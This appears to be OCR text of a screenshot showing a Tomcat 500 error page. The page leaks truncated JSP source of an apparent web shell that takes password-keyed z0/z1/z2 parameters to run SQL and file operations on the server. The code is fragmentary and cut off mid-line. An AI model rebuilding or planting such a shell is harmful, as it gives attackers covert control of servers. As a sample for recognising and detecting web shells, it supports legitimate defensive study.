 192.168.210.151:8080/3.jsp
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /3.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.a